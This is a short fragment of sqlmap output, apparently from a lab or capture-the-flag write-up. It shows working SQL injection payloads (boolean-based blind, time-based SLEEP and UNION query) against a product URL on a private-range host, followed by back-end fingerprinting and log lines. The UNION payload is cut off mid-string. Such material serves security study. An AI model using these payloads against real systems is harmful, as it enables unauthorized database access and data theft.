 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://10.10.90.135:80/products/1 AND 7361=7361
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://10.10.90.135:80/products/1 AND (SELECT 8566 FROM (SELECT(SLEEP(5)))fziO)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://10.10.90.135:80/products/-1167 UNION ALL SELECT 68,68,68,68,CONCAT(0×717a627671,0×6d424b54536d717844676346646e5
68,68,68-- -
---
[13:08:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0.12
[13:08:08] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 500 (Internal Server Error) - 81 times
[13:08:08] [INFO] fetched data logged to text files under '/home/foxyboxy/.local/share/sqlmap/output/10.10.90.135'
[*] ending @ 13:08:08 /2021-07-19/
Colors
Price